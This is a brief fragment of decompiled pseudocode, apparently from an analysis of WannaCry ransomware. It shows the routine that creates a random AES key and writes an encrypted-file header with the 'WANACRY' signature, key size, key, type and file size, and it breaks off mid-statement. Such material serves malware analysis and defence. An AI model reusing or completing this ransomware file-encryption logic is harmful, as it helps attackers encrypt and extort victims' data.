 v21 = 0x200;
if ( !create_rand_aeskey_10004370((int)v33, &pbBuffer, 0x10u, (int)&v18, (int)&v21) )
goto LABEL_39;
sub_10005DC0(v4 + 84, &pbBuffer, off_1000D8D4, 16, 16);
memset(&pbBuffer, 0, 0x10u);
if ( !Writefile(v9, aWanacry, 8, &v36, 0) // signature
|| !Writefile(v9, &v21, 4, &v36, 0) // aes_key_size
|| !Writefile(v9, &v18, v21, &v36, 0) // aes_key
|| !Writefile(v9, &a4, 4, &v36, 0) // type
|| !Writefile(v9, &FileSize, 8, &v36, 0) ) // filesize
{
LABEL_63:
v15 = (char *)&ms_exc.registration;
goto LABEL_64;
}
if ( a4 == 4 )
FREEBUF